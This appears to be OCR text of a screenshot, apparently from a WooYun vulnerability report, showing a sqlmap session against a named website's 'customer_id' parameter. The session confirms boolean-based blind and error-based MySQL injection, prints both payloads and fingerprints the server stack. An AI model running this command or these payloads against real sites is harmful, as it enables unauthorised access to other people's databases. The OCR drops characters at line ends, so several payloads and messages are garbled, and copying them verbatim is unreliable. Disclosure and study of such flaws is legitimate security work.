 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/invit
/show_invite.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 18:27:47
54
[18:27:47] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
[18:27:47] [INFO] resuming back-end DBMS 'mysql'
[18:27:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (2407=2407) THEN '' ELSE 2407*(SELE
T 2407 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6039 OR (SELECT 3971 FROM(SELECT COUNT(*),CONCAT(0x71
a6a7a71,(SELECT (CASE WHEN (3971=3971) THEN 1 ELSE 0 END)),0x7178767a71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[18:27:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org